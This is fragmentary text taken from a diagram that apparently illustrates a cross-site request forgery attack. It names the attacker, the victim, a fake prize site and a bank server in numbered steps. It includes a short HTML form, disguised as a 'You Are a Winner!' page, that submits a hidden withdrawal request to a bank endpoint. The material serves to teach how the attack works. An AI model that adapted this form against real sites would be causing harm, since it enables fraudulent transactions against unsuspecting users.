 GG
4
https://bank.com/transferamount/
Attacker
Vulnerable web server
https://bank.com/
1
https://luckydraw.com/coupn.html/
3
<h1>You Are a Winner!</h1>
<form action=”http://bank.com/api/account"
method=”post”>
<input type=”hidden” name=”Transaction”
value=”withdraw” />
<input type=”hidden” name=”Amount”
value=”1000000" />
<input type=”submit” value=”Click Me”/>
</form>
2
https://luckydraw.com/coupn.html/
Malicious website
https://lucydraw.com/coupn.html/
Victim